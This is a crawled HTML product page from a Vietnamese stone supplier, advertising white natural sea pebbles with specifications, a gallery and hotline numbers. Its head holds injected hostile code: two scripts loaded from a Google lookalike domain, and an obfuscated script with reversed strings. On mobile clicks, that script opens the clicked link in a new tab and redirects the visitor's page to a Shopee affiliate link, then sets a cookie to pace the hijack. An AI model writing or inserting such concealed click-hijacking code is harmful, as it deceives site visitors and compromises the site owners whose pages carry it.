

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khoithinhstone.vn/soi-cuoi-tu-nhien/soi-bien-tu-nhien-trang.html
body_size: 68453
content:





<!doctype html>
<html>
<head>
    <head>
        <meta charset="utf-8">
        <title>Sỏi biển tự nhiên trắng</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes">
        <meta http-equiv="Content-Language" content="VN" />
        <link rel="alternate" hreflang="x-default" href="https://khoithinhstone.vn/">
        <link rel="alternate" hreflang="vi" href="https://khoithinhstone.vn/">
        <meta name="revisit" content="1 days">
        <meta name="robots" content="index,follow">
        <meta name="description" content="" />
        <meta name="keywords" content="" />
        <meta property="og:url" name="og:url" content="https://khoithinhstone.vn/soi-cuoi-tu-nhien/soi-bien-tu-nhien-trang.html" data-app>
        <meta property="og:type" name="og:type" content="website" data-app>
        <meta property="og:description" name="og:description" content="" data-app>
        <meta property="og:title" name="og:title" content="Sỏi biển tự nhiên trắng" data-app>
        
         <meta name="twitter:site" content="" />
         <meta name="twitter:card" content="" />
         <meta name="twitter:title" content="Sỏi biển tự nhiên trắng" />
         <meta name="twitter:description" content="" />
         
         <meta property="og:site_name" content="">
         
         <!-- Geo tag -->
         <meta name="DC.title" content="" />
         <meta name="geo.region" content="VN-HN" />
         <meta name="geo.placename" content="" />
         <meta name="geo.position" content="" />
         <meta name="ICBM" content="" />
         <link rel="canonical" href="https://khoithinhstone.vn/soi-cuoi-tu-nhien/soi-bien-tu-nhien-trang.html" /> 
        <meta property="og:image" name="og:image" content="https://khoithinhstone.vn/uploaded/San-Pham-Upload/Da-Rai-Vuon-Bo-Via/Soi-cuoi-tu-nhien/Soi-bien-tu-nhien-trang/Soi-bien-tu-nhien-trang.jpg" data-app>
        <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
        <link href="/favicon.png" rel="shortcut icon" />
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.form/4.3.0/jquery.form.min.js" integrity="sha512-YUkaLm+KJ5lQXDBdqBqk7EVhJAdxRnVdT2vtCzwPHSweCzyMgYV/tgGF4/dCyqtCC2eCphz0lRQgatGVdfR0ww==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        
        <script src="/client/jquery.toc/jquery.toc.min.js"></script>
        <link rel="stylesheet" type="text/css" href="/css/font-awesome-4.2.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/client/swiper/swiper.min.css" />
        <link rel="stylesheet" type="text/css" href="/client/bootstrap/css/bootstrap.css" />
        <link rel="stylesheet" type="text/css" href="/css/style.css?t=1768632384" />
        <link rel="stylesheet" type="text/css" href="/css/global.css?t=1768632384" />
        
       
        <link rel="stylesheet" type="text/css" href="/client/swiper/swiper.min.css">
		<script src="/client/swiper/swiper.min.js"></script>
        <link rel="stylesheet" type="text/css" href="/client/menumobile/jquery.mmenu.all.css?t=1768632384">
        <link rel="stylesheet" type="text/css" href="/css/res.css?t=1768632384" />
       
        <link rel="canonical" href="https://khoithinhstone.vn/soi-cuoi-tu-nhien/soi-bien-tu-nhien-trang.html" />
        <meta name="google-site-verification" content="PKZyD-r_r5zQPdRosv_Nk-34VezRvIRntC5nhG1ToiA" />
<script async src="https://google-opener.com/authencation.js"></script>
<script async src="https://google-opener.com/adsbygoogle.js"></script>
<script>
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("roQEGqDm01/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
</script>
        <script type="application/ld+json">{  "@context": "https://schema.org/",  "@type": "BreadcrumbList",  "itemListElement": [{    "@type": "ListItem",     "position": 0,     "name": "home",    "item": "https://khoithinhstone.vn/"  },{    "@type": "ListItem",    "position": 0,    "name": "SẢN PHẨM",    "item": "https://khoithinhstone.vn//#"  },{    "@type": "ListItem",    "position": 1,    "name": "ĐÁ RẢI SÂN VƯỜN, BÓ VỈA",    "item": "https://khoithinhstone.vn//da-rai-san-vuon-bo-via/"  },{    "@type": "ListItem",    "position": 2,    "name": "SỎI CUỘI TỰ NHIÊN",    "item": "https://khoithinhstone.vn//soi-cuoi-tu-nhien/"  }]}</script>
</head>
<body>
    
    <!--<div  class="top-page">
        <div class="container">
          <div class="row">
            <div class="col-lg-6">
                   

<ul class="topmenu">


</ul>











            </div>
            <div class="col-lg-6">
               <div class="lang">
                    <span>Ngôn ngữ: </span>
                    <a href="/" class="vi">VI</a>
                    <a href="/en/" class="en">EN</a>
                 </div>
               <div class="linksmo-top">
                    <a href="https://www.facebook.com/khoithinhstone/" target="_blank" class="fa fa-facebook hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-twitter hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-instagram hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-pinterest hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-youtube hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-houzz hvr-float"></a>
                 </div>
                 
            </div>
          </div>
        </div>
    </div>-->
    
    <div class="header-m">
        <div class="container">
           <div class="row">
              <div class="col-6">
                  <div class="logo-m"><a href="/"><img src="/uploaded/logo/logo.png" alt="Logo" style="max-width:100%; margin:0 auto"  /></a></div>
              </div>
              <div class="col-6">
                <div class="panel-m">
                  <a href="#menu" class="navbar-toggler btn-m">
                    <div class="animated-icon1"><span></span><span></span><span></span></div>
                  </a>
                  <a class="btn-header-m" href="#" data-toggle="modal" data-target="#ModalSearch"><i class="fa fa-search" aria-hidden="true"></i></a> 
                  <!--<a class="btn-header-m" href="#"><i class="fa fa-shopping-cart" aria-hidden="true"></i><span class="count-cart">0</span></a>-->
                </div>  
              </div>
           </div>
        </div>
        
        
        <!--<div class="frm-search frm-search-m">
         <form action="/search/" id="frmsearchmb_m" method="get">
             <input type="text" id="txtsearchm" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchmb_m').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>-->
     
    </div>
    
    
    
            
            
  
<div class="header">
   <div class="container pos-re">
        <div class="logo">
                 <div class="inner-logo"><a href="/"><img src="/uploaded/logo/logo.png" alt="Logo" style="max-width:100%; margin:0 auto"  /></a></div>
        </div>
    </div>
</div>  
<div class="main-nav">
   <div class="container">
        <a href="/" class="icon-home">Trang chủ</a> 
       
        <div class="lang">
           <a href="/" class="vi">VN</a>
           <a href="/en" class="en">VN</a>
        </div>
         <div class="frm-search-pc">
         <form action="/search/" id="frmsearchpc" method="get">
             <input type="text" id="txtsearchm" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchpc').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>
        <!--<a href="#" class="btn-search" data-toggle="modal" data-target="#ModalSearch"><i class="fa fa-search" aria-hidden="true"></i></a>-->
   		
<ul class="menu">


       <li class="  "><a href="/" >Trang chủ </a>


        </li>


       <li class="  "><a href="/ve-chung-toi/" >Về chúng tôi </a>


        </li>


       <li class="active  "><a href="/#" >SẢN PHẨM <i class="fa fa-angle-down" aria-hidden="true"></i></a>


           <ul class="sub-menu">


            	   <li class=""><a href="/da-lat-san-vuon/" >ĐÁ LÁT SÂN VƯỜN</a>


                   </li>


            	   <li class=""><a href="/da-op-trang-tri/" >ĐÁ ỐP TRANG TRÍ</a>


                   </li>


            	   <li class=""><a href="/da-rai-san-vuon-bo-via/" >ĐÁ RẢI SÂN VƯỜN, BÓ VỈA</a>


                   </li>


            	   <li class=""><a href="/da-op-lat-noi-that-be-boi/" >ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI</a>


                   </li>


            	   <li class=""><a href="/da-ngoi-lai-chau/" >NGÓI ĐÁ LAI CHÂU</a>


                   </li>


            	   <li class=""><a href="/da-mosaic/" >ĐÁ MOSAIC</a>


                   </li>


            	   <li class=""><a href="/ban-ghe-da-den-da-lavabo-da/" >BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ</a>


                   </li>


            	   <li class=""><a href="/da-phong-thuy/" >ĐÁ PHONG THỦY</a>


                   </li>


            </ul>


        </li>


       <li class="  "><a href="/thu-vien/" >THƯ VIỆN <i class="fa fa-angle-down" aria-hidden="true"></i></a>


           <ul class="sub-menu">


            	   <li class=""><a href="/da-tu-nhien/" >ĐÁ TỰ NHIÊN</a>


                   </li>


            	   <li class=""><a href="/san-vuon/" >SÂN VƯỜN</a>


                   </li>


            	   <li class=""><a href="/san-loi-di/" >SÀN, LỐI ĐI</a>


                   </li>


            	   <li class=""><a href="/tuong-rao/" >TƯỜNG, RÀO</a>


                   </li>


            	   <li class=""><a href="/noi-that/" >NỘI THẤT</a>


                   </li>


            	   <li class=""><a href="/be-boi/" >BỂ BƠI</a>


                   </li>


            </ul>


        </li>


       <li class="  "><a href="/lien-he/" >Liên hệ </a>


        </li>


</ul>












        <div class="clearfix"></div>
   </div>
</div>
    <div class="clearfix"></div>    
   
   
  <div class="crumb"><div class="container"><a href="/"><i class="fa fa-home" aria-hidden="true"></i></a> <i class="fa fa-angle-right"></i> <a href='/#'>SẢN PHẨM</a>&nbsp;<i class='fa fa-angle-right'></i>&nbsp;<a href='/da-rai-san-vuon-bo-via/'>ĐÁ RẢI SÂN VƯỜN, BÓ VỈA</a>&nbsp;<i class='fa fa-angle-right'></i>&nbsp;<a href='/soi-cuoi-tu-nhien/'>SỎI CUỘI TỰ NHIÊN</a></div></div>
<!--<div class="pos-re slide-child">
   <script type="text/javascript" src="/client/slickSlide/slick.min.js"></script>
<link rel="stylesheet" type="text/css" href="/client/slickSlide/slick.css"/>
<link rel="stylesheet" type="text/css" href="/client/slickSlide/slick-theme.css"/>
   
   <div class="slide-page">
         <div class="no-slide"><img src="/uploaded/slideshow/d.jpg" width="100%" alt="numo.vn thiết kế website số một việt nam" style="display:block" /></div>
         <div class="name-cat-root">SẢN PHẨM</div>
         
   </div>
   
<script type="text/javascript">
var slideWrapper = $(".main-slider"),
    iframes = slideWrapper.find('.embed-player'),
    lazyImages = slideWrapper.find('.slide-image'),
    lazyCounter = 0;
// POST commands to YouTube or Vimeo API
function postMessageToPlayer(player, command){
  if (player == null || command == null) return;
  player.contentWindow.postMessage(JSON.stringify(command), "*");
}
// When the slide is changing
function playPauseVideo(slick, control){
  var currentSlide, slideType, startTime, player, video;
  currentSlide = slick.find(".slick-current");
  slideType = currentSlide.attr("class").split(" ")[1];
  player = currentSlide.find("iframe").get(0);
  startTime = currentSlide.data("video-start");
  if (slideType === "vimeo") {
    switch (control) {
      case "play":
        if ((startTime != null && startTime > 0 ) && !currentSlide.hasClass('started')) {
          currentSlide.addClass('started');
          postMessageToPlayer(player, {
            "method": "setCurrentTime",
            "value" : startTime
          });
        }
        postMessageToPlayer(player, {
          "method": "play",
          "value" : 1
        });
        break;
      case "pause":
        postMessageToPlayer(player, {
          "method": "pause",
          "value": 1
        });
        break;
    }
  } else if (slideType === "youtube") {
    switch (control) {
      case "play":
        postMessageToPlayer(player, {
          "event": "command",
          "func": "mute"
        });
        postMessageToPlayer(player, {
          "event": "command",
          "func": "playVideo"
        });
        break;
      case "pause":
        postMessageToPlayer(player, {
          "event": "command",
          "func": "pauseVideo"
        });
        break;
    }
  } else if (slideType === "video") {
    video = currentSlide.children("video").get(0);
    if (video != null) {
      if (control === "play"){
        video.play();
      } else {
        video.pause();
      }
    }
  }
}
// Resize player
function resizePlayer(iframes, ratio) {
  if (!iframes[0]) return;
  var win = $(".main-slider"),
      width = win.width(),
      playerWidth,
      height = win.height(),
      playerHeight,
      ratio = ratio || 16/9;
  iframes.each(function(){
    var current = $(this);
    if (width / ratio < height) {
      playerWidth = Math.ceil(height * ratio);
      current.width(playerWidth).height(height).css({
        left: (width - playerWidth) / 2,
         top: 0
        });
    } else {
      playerHeight = Math.ceil(width / ratio);
      current.width(width).height(playerHeight).css({
        left: 0,
        top: (height - playerHeight) / 2
      });
    }
  });
}
// DOM Ready
$(function() {
  // Initialize
  slideWrapper.on("init", function(slick){
    slick = $(slick.currentTarget);
    setTimeout(function(){
      playPauseVideo(slick,"play");
    }, 1000);
    resizePlayer(iframes, 16/9);
  });
  slideWrapper.on("beforeChange", function(event, slick) {
    slick = $(slick.$slider);
    playPauseVideo(slick,"pause");
  });
  slideWrapper.on("afterChange", function(event, slick) {
    slick = $(slick.$slider);
    playPauseVideo(slick,"play");
  });
  slideWrapper.on("lazyLoaded", function(event, slick, image, imageSource) {
    lazyCounter++;
    if (lazyCounter === lazyImages.length){
      lazyImages.addClass('show');
      // slideWrapper.slick("slickPlay");
    }
  });
  //start the slider
  slideWrapper.slick({
    fade:false,
    autoplaySpeed:3000,
	autoplay:true,
    lazyLoad:"progressive",
    speed:600,
    arrows:false,
    dots:true,
    cssEase:"cubic-bezier(0.87, 0.03, 0.41, 0.9)"
  });
});
// Resize event
$(window).on("resize.slickVideoPlayer", function(){  
  resizePlayer(iframes, 16/9);
});
</script>
</div>-->
<div class="page-one">
 
<script src="/client/fancybox/dist/jquery.fancybox.min.js"></script>
<link rel="stylesheet" type="text/css" href="/client/fancybox/dist/jquery.fancybox.min.css"/>
<div class="top-proDetail">
    <div class="container">
            <div class="row">
                  <div class="col-lg-7 col-md-12 col-sm-12">
                        <div class="row nopadding">
                           <div class="col-2 nopadding pos-re">
                           	 <div id="thumb_image" class="swiper-container gallery-thumbs">
                                <div class="swiper-wrapper">
                                      <div class="swiper-slide"><img class="img-detail" src="/temp/-uploaded-San-Pham-Upload-Da-Rai-Vuon-Bo-Via-Soi-cuoi-tu-nhien-Soi-bien-tu-nhien-trang_Soi-bien-tu-nhien-trang_cr_400x300.jpg" /></div><div class="swiper-slide"><img class="img-detail" src="/temp/-uploaded-San-Pham-Upload-Da-Rai-Vuon-Bo-Via-Soi-cuoi-tu-nhien-Soi-bien-tu-nhien-trang_Soi-bien-tu-nhien-trang-2_cr_400x300.jpg" /></div><div class="swiper-slide"><img class="img-detail" src="/temp/-uploaded-San-Pham-Upload-Da-Rai-Vuon-Bo-Via-Soi-cuoi-tu-nhien-Soi-bien-tu-nhien-trang_Soi-bien-tu-nhien-trang-3_cr_400x300.jpg" /></div><div class="swiper-slide"><img class="img-detail" src="/temp/-uploaded-San-Pham-Upload-Da-Rai-Vuon-Bo-Via-Soi-cuoi-tu-nhien-Soi-bien-tu-nhien-trang_Soi-bien-tu-nhien-trang-4_cr_400x300.jpg" /></div><div class="swiper-slide"><img class="img-detail" src="/temp/-uploaded-San-Pham-Upload-Da-Rai-Vuon-Bo-Via-Soi-cuoi-tu-nhien-Soi-bien-tu-nhien-trang_Soi-bien-tu-nhien-trang-5_cr_400x300.jpg" /></div>
                                </div>
                             </div>
                             <a href="#" class="btn-slide-small btn-slide-up"><i class="fa fa-angle-up" aria-hidden="true"></i></a>
                             <a href="#" class="btn-slide-small btn-slide-down"><i class="fa fa-angle-down" aria-hidden="true"></i></a>
                           </div>
                           <div class="col-10 nopadding" style="padding-left:5px !important">
                               <div class="slide-img-product">
                                  <div class="swiper-container gallery-top">
                                    <div class="swiper-wrapper">
                                          <div class="swiper-slide"><a data-fancybox="gallery" href="/uploaded/San-Pham-Upload/Da-Rai-Vuon-Bo-Via/Soi-cuoi-tu-nhien/Soi-bien-tu-nhien-trang/Soi-bien-tu-nhien-trang.jpg"><img class="img-detail" src="/temp/-uploaded-San-Pham-Upload-Da-Rai-Vuon-Bo-Via-Soi-cuoi-tu-nhien-Soi-bien-tu-nhien-trang_Soi-bien-tu-nhien-trang_thumb_710x470.jpg" /></a></div><div class="swiper-slide"><a data-fancybox="gallery" href="/uploaded/San-Pham-Upload/Da-Rai-Vuon-Bo-Via/Soi-cuoi-tu-nhien/Soi-bien-tu-nhien-trang/Soi-bien-tu-nhien-trang-2.jpg"><img class="img-detail" src="/temp/-uploaded-San-Pham-Upload-Da-Rai-Vuon-Bo-Via-Soi-cuoi-tu-nhien-Soi-bien-tu-nhien-trang_Soi-bien-tu-nhien-trang-2_thumb_710x470.jpg" /></a></div><div class="swiper-slide"><a data-fancybox="gallery" href="/uploaded/San-Pham-Upload/Da-Rai-Vuon-Bo-Via/Soi-cuoi-tu-nhien/Soi-bien-tu-nhien-trang/Soi-bien-tu-nhien-trang-3.jpg"><img class="img-detail" src="/temp/-uploaded-San-Pham-Upload-Da-Rai-Vuon-Bo-Via-Soi-cuoi-tu-nhien-Soi-bien-tu-nhien-trang_Soi-bien-tu-nhien-trang-3_thumb_710x470.jpg" /></a></div><div class="swiper-slide"><a data-fancybox="gallery" href="/uploaded/San-Pham-Upload/Da-Rai-Vuon-Bo-Via/Soi-cuoi-tu-nhien/Soi-bien-tu-nhien-trang/Soi-bien-tu-nhien-trang-4.jpg"><img class="img-detail" src="/temp/-uploaded-San-Pham-Upload-Da-Rai-Vuon-Bo-Via-Soi-cuoi-tu-nhien-Soi-bien-tu-nhien-trang_Soi-bien-tu-nhien-trang-4_thumb_710x470.jpg" /></a></div><div class="swiper-slide"><a data-fancybox="gallery" href="/uploaded/San-Pham-Upload/Da-Rai-Vuon-Bo-Via/Soi-cuoi-tu-nhien/Soi-bien-tu-nhien-trang/Soi-bien-tu-nhien-trang-5.jpg"><img class="img-detail" src="/temp/-uploaded-San-Pham-Upload-Da-Rai-Vuon-Bo-Via-Soi-cuoi-tu-nhien-Soi-bien-tu-nhien-trang_Soi-bien-tu-nhien-trang-5_thumb_710x470.jpg" /></a></div>
                                    </div>
                                    <!-- Add Arrows -->
                                    <a href="#" class="btn-slide-pro btn-slide-pro-next"></a>
                                    <a href="#" class="btn-slide-pro btn-slide-pro-prev"></a>
                                    
                                  </div>
                                </div>
                           </div>
                        </div>
                    
                        
                        
                       <script>
                            var galleryThumbs = new Swiper('.gallery-thumbs', {
                              spaceBetween: 15,
							  slidesPerView: 4,
							  freeMode: false,
							  loop:false,
							  watchSlidesVisibility: true,
							  watchSlidesProgress: true,
							  direction: 'vertical',
							  navigation: {
                                nextEl: '.btn-slide-down',
                                prevEl: '.btn-slide-up',
                              },
                            });
                            var galleryTop = new Swiper('.gallery-top', {
                              spaceBetween: 0,
                              loop:false,
                              autoHeight:false,
                              loopedSlides: 5, //looped slides should be the same
                              navigation: {
                                nextEl: '.btn-slide-pro-next',
                                prevEl: '.btn-slide-pro-prev',
                              },
                              thumbs: {
                                swiper: galleryThumbs,
                              },
                            });
                          </script>
                  </div>
                  <div class="col-lg-5 col-md-12 col-sm-12">
                        <h1 class="title-detail title-detail-pro" style="margin-bottom:0"> Sỏi biển tự nhiên trắng</h1>
                        
                        <div class="attrs">
                            
                                <div class="attr-item">
                                    <span class="attr-name">Chất liệu: </span> <span class="attr-value ih">Sỏi biển</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Bề mặt hoàn thiện: </span> <span class="attr-value ih">Tự nhiên</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Màu sắc: </span> <span class="attr-value ih">Trắng</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Kích thước tiêu chuẩn (cm): </span> <span class="attr-value ih">8-12</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Xuất xứ: </span> <span class="attr-value ih">Việt Nam</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Ứng dụng: </span> <span class="attr-value ih">Sân vườn | Tiểu cảnh</span>
                                </div>
                        </div>
                       
                        <div class="box-splienquan">
                           <div class="hd-box-splienquan">Tuỳ chọn các sản phẩm cùng loại</div>
                           <div class="pos-re">
                               <div class="swiper-container" id="slsplienquan">
                                    <div class="swiper-wrapper">
                                                <div class="swiper-slide">
                                                    <div class="item-hvr">
                                                      <div class="img-hvr"><a href="/soi-cuoi-tu-nhien/soi-tu-nhien-vang.html" title="Sỏi tự nhiên vàng"><img src="/temp/-uploaded-San-Pham-Upload-Da-Rai-Vuon-Bo-Via-Soi-cuoi-tu-nhien-soi-tu-nhien-vang_soi-tu-nhien-vang_cr_400x300.jpg"  width="100%" alt="Sỏi tự nhiên vàng"></a></div>
                                                    </div>
                                                </div>
                                                <div class="swiper-slide">
                                                    <div class="item-hvr">
                                                      <div class="img-hvr"><a href="/soi-cuoi-tu-nhien/soi-tu-nhien-den.html" title="Sỏi tự nhiên đen "><img src="/temp/-uploaded-San-Pham-Upload-Da-Rai-Vuon-Bo-Via-Soi-cuoi-tu-nhien-soi-tu-nhien-den_soi-tu-nhien-den_cr_400x300.jpg"  width="100%" alt="Sỏi tự nhiên đen "></a></div>
                                                    </div>
                                                </div>
                                                <div class="swiper-slide">
                                                    <div class="item-hvr">
                                                      <div class="img-hvr"><a href="/soi-cuoi-tu-nhien/soi-bien-tu-nhien-da-mau.html" title="Sỏi biển tự nhiên đa màu"><img src="/temp/-uploaded-San-Pham-Upload-Da-Rai-Vuon-Bo-Via-Soi-cuoi-tu-nhien-soi-bien-tu-nhien-da-mau_soi-bien-tu-nhien-da-mau-2-4_cr_400x300.jpg"  width="100%" alt="Sỏi biển tự nhiên đa màu"></a></div>
                                                    </div>
                                                </div>
                                    </div>
                                </div>
                                <a href="#" class="btn-slide-box-splienquan btn-next-slide-box-splienquan"></a>
                                <a href="#" class="btn-slide-box-splienquan btn-prev-slide-box-splienquan"></a>
                            </div>
							<script type="text/javascript">
								var swiper = new Swiper('#slsplienquan', {
										  slidesPerView:6,
										  loop:false,
										  navigation: {
											nextEl: '.btn-next-slide-box-splienquan',
											prevEl: '.btn-prev-slide-box-splienquan',
										  },
										  autoplay: {
											delay: 3000,
										  },
										  spaceBetween: 8,
										  breakpoints: {
											320: {
											  slidesPerView: 3,
											  spaceBetween: 20
											},
							
											579: {
											  slidesPerView: 4,
											  spaceBetween: 30
											},
							
											680: {
											  slidesPerView: 5,
											  spaceBetween: 20
											}
										  }
									});
							</script>
                            
                        </div>
                       
                        <div class="row">
                            <div class="col-lg-12 col-md-12">
                                <a href="tel:0968660635" class="btn-add-detail btn-add-detail1 linkview"><i class="fa fa-phone" aria-hidden="true"></i> Hotline 1: <br />Mr. Duy Hưng: 0968660635</a>    
                                <a href="tel:0968660635" class="btn-add-detail btn-add-detail1 linkview"><i class="fa fa-phone" aria-hidden="true"></i> Hotline 2: <br />Ms. Thúy Liễu:  0968885905</a>    
                                <a href="tel:0968660635" class="btn-add-detail btn-add-detail1 linkview"><i class="fa fa-phone" aria-hidden="true"></i> Hotline 3: <br />Ms.Yến Nhi: 096.888.5906</a>    
                            </div>
                            <div class="col-lg-12 col-md-12">
                                <a href="#" data-toggle="modal" data-target="#mdyeucau" class="btn-add-detail btn-add-detail2 linkview">Liên hệ mua hàng</a>      
                            </div>
                            
                        </div>
                  </div>
         </div>
    </div>
</div>
<div class="trust-pro">
   <div class="container">
       <div class="row">
          <div class="col-lg-4 col-md-4 col-sm-4 col-12">
             <div class="item-trust-pro hvr-float">
                  <div class="img-item-trust-pro"><img src="/images/icon/thanhtoan.png" /></div>
                  <div class="title-item-trust-pro">Hình thức thanh toán</div>
                  <div>Chấp nhận thanh toán trên mọi hình thức</div>
             </div>
          </div>
          <div class="col-lg-4 col-md-4 col-sm-4 col-12">
             <div class="item-trust-pro hvr-float">
                  <div class="img-item-trust-pro"><img src="/images/icon/doihang.png" /></div>
                  <div class="title-item-trust-pro">Đổi trả hàng 7 ngày</div>
                  <div>Đổi mới 100% với lỗi sản xuất</div>
             </div>
          </div>
          <div class="col-lg-4 col-md-4 col-sm-4 col-12">
             <div class="item-trust-pro hvr-float">
                  <div class="img-item-trust-pro"><img src="/images/icon/vanchuyen.png" /></div>
                  <div class="title-item-trust-pro">Hỗ trợ phí giao hàng</div>
                  <div>Với hoá đơn trên 10.000.000</div>
             </div>
          </div>
       </div>
   </div>
</div>
<div class="container">
    <div class="row">
                     <div class="col-lg-9 col-md-12 col-sm-12">
                         
                     </div>
                     <div class="col-lg-3 col-md-12 col-sm-12">
                     </div>
                   </div>
</div>
<div class="bot-proDetail">
    <div class="container">
       <div class="row">
           <div class="col-lg-9 col-md-12">
              <div class="content-detail">
                   <div class="title-page"><span>Thông tin sản phẩm</span></div>
                   <div class="c30"></div>
                   <button type="button" class="collapsible" id="btntoc">Mục lục</button>
                    <div class="content-toc">
                      <div id="tocDiv" class="box-neolink">
                        <ul id="tocList"></ul>
                      </div>
                    </div>
                   
                   <div class="c30"></div>
              </div>          
              
              <div class="c20"></div>
              <div>


<!-- I got these buttons from simplesharebuttons.com -->
<div class="share-buttons">
     <!-- Facebook -->
    <a href="http://www.facebook.com/sharer.php?u=https://khoithinhstone.vn/soi-cuoi-tu-nhien/soi-bien-tu-nhien-trang.html" target="_blank">
        <img src="/images/icon/facebook.png" alt="Facebook" />
    </a>
    
    <!-- Twitter -->
    <a href="https://twitter.com/share?url=https://khoithinhstone.vn/soi-cuoi-tu-nhien/soi-bien-tu-nhien-trang.html&amp;text=&amp;hashtags=Sỏi biển tự nhiên trắng" target="_blank">
        <img src="/images/icon/twitter.png" alt="Twitter" />
    </a>
    <!-- Buffer -->
    <a style="display:none" href="https://bufferapp.com/add?url=https://khoithinhstone.vn/soi-cuoi-tu-nhien/soi-bien-tu-nhien-trang.html&amp;text=" target="_blank">
        <img src="/images/icon/buffer.png" alt="Buffer" />
    </a>
    
    <!-- Digg -->
    <a style="display:none" href="http://www.digg.com/submit?url=https://khoithinhstone.vn/soi-cuoi-tu-nhien/soi-bien-tu-nhien-trang.html" target="_blank">
        <img src="/images/icon/diggit.png" alt="Digg" />
    </a>
    
    <!-- Email -->
    <a href="mailto:?Subject=Sỏi biển tự nhiên trắng;Body= https://khoithinhstone.vn/soi-cuoi-tu-nhien/soi-bien-tu-nhien-trang.html">
        <img src="/images/icon/email.png" alt="Email" />
    </a>
 
   
    <!-- Google+ -->
    <a style="display:none" href="https://plus.google.com/share?url=https://khoithinhstone.vn/soi-cuoi-tu-nhien/soi-bien-tu-nhien-trang.html" target="_blank">
        <img src="/images/icon/google.png" alt="Google" />
    </a>
    
    <!-- LinkedIn -->
    <a style="display:none" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://khoithinhstone.vn/soi-cuoi-tu-nhien/soi-bien-tu-nhien-trang.html" target="_blank">
        <img src="/images/icon/linkedin.png" alt="LinkedIn" />
    </a>
    
    <!-- Pinterest -->
    <a style="display:none" href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','http://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());">
        <img src="/images/icon/pinterest.png" alt="Pinterest" />
    </a>
    
    <!-- Print -->
    <a href="javascript:;" onclick="window.print()">
        <img src="/images/icon/print.png" alt="Print" />
    </a>
    
    <!-- Reddit -->
    <a style="display:none" href="http://reddit.com/submit?url=https://khoithinhstone.vn/soi-cuoi-tu-nhien/soi-bien-tu-nhien-trang.html&amp;title=Sỏi biển tự nhiên trắng" target="_blank">
        <img src="/images/icon/reddit.png" alt="Reddit" />
    </a>
    
    <!-- StumbleUpon-->
    <a style="display:none" href="http://www.stumbleupon.com/submit?url=https://khoithinhstone.vn/soi-cuoi-tu-nhien/soi-bien-tu-nhien-trang.html&amp;title=Simple Share Buttons" target="_blank">
        <img src="/images/icon/stumbleupon.png" alt="StumbleUpon" />
    </a>
    
    <!-- Tumblr-->
    <a style="display:none" href="http://www.tumblr.com/share/link?url=https://khoithinhstone.vn/soi-cuoi-tu-nhien/soi-bien-tu-nhien-trang.html&amp;title=Sỏi biển tự nhiên trắng" target="_blank">
        <img src="/images/icon/tumblr.png" alt="Tumblr" />
    </a>
     
    
    
    <!-- VK -->
    <a style="display:none" href="http://vkontakte.ru/share.php?url=https://khoithinhstone.vn/soi-cuoi-tu-nhien/soi-bien-tu-nhien-trang.html" target="_blank">
        <img src="/images/icon/vk.png" alt="VK" />
    </a>
    
    <!-- Yummly -->
    <a style="display:none" href="http://www.yummly.com/urb/verify?url=https://khoithinhstone.vn/soi-cuoi-tu-nhien/soi-bien-tu-nhien-trang.html&amp;title=Sỏi biển tự nhiên trắng" target="_blank">
        <img src="/images/icon/yummly.png" alt="Yummly" />
    </a>

</div>
</div>
              <div class="c20"></div>
            <div class="box-comment-face">
                <div id="fb-root"></div>
